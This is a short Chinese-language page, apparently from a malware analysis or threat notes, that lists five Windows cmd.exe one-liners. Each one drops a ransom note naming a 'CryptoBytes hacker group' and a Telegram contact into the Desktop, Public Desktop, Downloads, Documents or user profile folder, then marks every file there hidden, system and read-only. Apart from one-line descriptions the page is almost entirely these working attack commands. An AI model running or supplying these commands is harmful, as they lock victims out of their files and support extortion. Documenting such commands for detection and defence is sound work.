 1 向 C:\Users\<用户名>\desktop 桌面文件夹中写入勒索信，并且将当前目录及其子目录的所有文件和文件夹属性设置为隐藏和只读，最后将勒索信info-0v92.txt这个文件的隐藏属性去掉。

代码块

1 cmd.exe /c cd "%userprofile%\desktop"&attrib +h +s +r +i /D & echo [%RANDOM%] Ooops! Your files are encrypted by the CryptoBytes hacker group! Telegram for contact: @yes_u_are_hacked 1>info-0v92.txt & attrib -h +s +r info-0v92.txt

2 向 C:\Users\Public\desktop 桌面文件夹中写入勒索信，并且将当前目录及其子目录的所有文件和文件夹属性设置为隐藏和只读，最后将勒索信info-0v92.txt这个文件的隐藏属性去掉。

代码块

1 cmd.exe /c cd "%systemdrive%\Users\Public\Desktop"&attrib +h +s +r +i /D & echo [%RANDOM%] Ooops! Your files are encrypted by the CryptoBytes hacker group! Telegram for contact: @yes_u_are_hacked 1>info-0v92.txt & attrib -h +s +r info-0v92.txt

3 向 C:\Users\<用户名>\Downloads 下载文件夹中写入勒索信，并且将当前目录及其子目录的所有文件和文件夹属性设置为隐藏和只读，最后将勒索信info-0v92.txt这个文件的隐藏属性去掉。

代码块

1 cmd.exe /c cd "%userprofile%\downloads"&attrib +h +s +r +i /D & echo [%RANDOM%] Ooops! Your files are encrypted by the CryptoBytes hacker group! Telegram for contact: @yes_u_are_hacked 1>info-0v92.txt & attrib -h +s +r info-0v92.txt

4 向 C:\Users\<用户名>\Documents 文件夹中写入勒索信，并且将当前目录及其子目录的所有文件和文件夹属性设置为隐藏和只读，最后将勒索信info-0v92.txt这个文件的隐藏属性去掉。

代码块

1 cmd.exe /c cd "%userprofile%\documents"&attrib +h +s +r +i /D & echo [%RANDOM%] Ooops! Your files are encrypted by the CryptoBytes hacker group! Telegram for contact: @yes_u_are_hacked 1>info-0v92.txt & attrib -h +s +r info-0v92.txt

5 向 C:\Users\<用户名>\ 文件夹下写入勒索信，并且将当前目录及其子目录的所有文件和文件夹属性设置为隐藏和只读，最后将勒索信info-0v92.txt这个文件的隐藏属性去掉。

代码块

1 cmd.exe /c cd "%userprofile%"&attrib +h +s +r +i /D & echo [%RANDOM%] Ooops! Your files are encrypted by the CryptoBytes hacker group! Telegram for contact: @yes_u_are_hacked 1>info-0v92.txt & attrib -h +s +r info-0v92.txt